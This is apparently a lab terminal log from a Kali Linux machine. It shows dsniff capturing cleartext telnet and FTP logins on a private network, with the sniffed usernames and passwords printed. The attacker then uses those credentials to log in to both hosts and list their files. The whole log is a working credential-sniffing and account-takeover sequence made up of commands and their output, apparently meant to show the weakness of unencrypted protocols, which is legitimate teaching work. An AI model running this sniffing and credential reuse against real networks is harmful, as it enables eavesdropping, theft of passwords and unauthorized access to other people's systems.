 ┌──(root㉿kali)-[/home/kali]
└─# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/25/24 00:36:18 tcp 10.10.10.10.41740 -> 10.10.10.4.23 (telnet)
rockey
fhrzl10!
ls
exit
-----------------
09/25/24 00:38:21 tcp 10.10.10.10.38446 -> 10.10.10.30.21 (ftp)
USER test2
PASS test2!
File System
Home
┌──(root㉿kali)-[/home/kali]
└─# telnet 10.10.10.4
Trying 10.10.10.4...
Connected to 10.10.10.4.
Escape character is '^]'.
Kernel 5.14.0-427.35.1.el9_4.x86_64 on an x86_64
localhost login: rockey
Password:
Last login: Wed Sep 25 13:18:30 from ::ffff:10.10.10.10
[rockey@localhost ~]$ ls
one.txt 공개 다운로드 문서 바탕화면 비디오 사진
[rockey@localhost ~]$ exit
로그아웃
Connection closed by foreign host.
┌──(root㉿kali)-[/home/kali]
└─# ftp 10.10.10.30
Connected to 10.10.10.30.
220 Microsoft FTP Service
Name (10.10.10.30:kali): test2
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49714|)
125 Data connection already open; Transfer starting.
09-21-24 04:14PM <DIR> linux
226 Transfer complete.
ftp> exit
221 Goodbye.